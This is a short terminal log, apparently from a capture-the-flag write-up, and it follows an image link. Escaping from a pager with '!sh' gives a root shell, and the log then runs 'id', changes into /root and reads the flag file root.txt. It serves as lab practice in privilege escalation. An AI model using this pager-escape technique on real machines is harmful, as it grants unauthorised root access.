 lines 29-51/51 (END)!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/home/puma
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt
ab7e87e3ad3cac346cb148aaadbc34ae
#